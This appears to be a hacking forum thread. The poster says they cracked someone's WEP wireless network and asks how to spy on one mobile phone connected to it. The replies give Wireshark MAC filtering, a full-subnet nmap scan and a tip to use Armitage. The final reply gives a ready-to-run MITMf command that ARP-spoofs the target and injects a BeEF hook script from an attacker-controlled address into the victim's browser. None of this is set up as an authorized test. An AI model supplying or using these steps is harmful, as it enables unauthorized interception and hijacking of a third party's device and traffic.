Hi,
so i gained access to a wireless network( its a WEP it was pretty easy )
and i would like to sniff on a specific device on that network(a mobile phone).
My question is what would be the best way to do that in kali?
I know there is Wireshark, tcpdump, ettercap and all that, but what would you choose to do that and how should i procede to capture the traffic on a specific device.
Also how should i procede to see if the device is on the network.
Thanks.
--PS :im more asking to the people who are experienced hackers.








































5 Responses
You should look for wireshark filters then.
Run Wireshark and in the 'filter' field on top insert like
eth.addr == xx:xx:xx:xx:xx
where the xx are the mac address of target device. You will capture traffic from / to that specific device, given that you know his mac address. There are also filters based on IP, but IP might change depending on dhcp settings, mac will stay the same for that device and future capture anywhere he is inside your same LAN. To know if the device is online you could do an arping, or just sit an wait for something to come up when the mac filter is on.
Is there a way to see the device that are curently connected to to network?
You talked about arping but im not familliar with it.
Thanks.
To find Devices on network
Use nmap command nmap -sV -p 1-65535 192.168.1.1/24
This command will scan all of your local IP range (assuming your in the 192.168.1.0-254 range), and will perform service identification (-sV) and will scan all ports (-p 1-65535)
TIP:
Use Armitage instead if you are new! http://www.fastandeasyhacking.com/manual

after you find the target device, you can hook it using beef-xss and MITMF.
launch beef-xss and login to the interface
start mitmf to redirect your victim to the beef hook. for example your victim is 192.168.1.5, beef-xss IP is 192.168.1.3 and the gateway is 192.168.1.1...the command for that is:
mitmf -i wlan0 --gateway 192.168.1.1 --target 192.168.1.5 --arp --spoof --inject --js-url http://192.168.1.3:3000/hook.js
thanks guys
Share Your Thoughts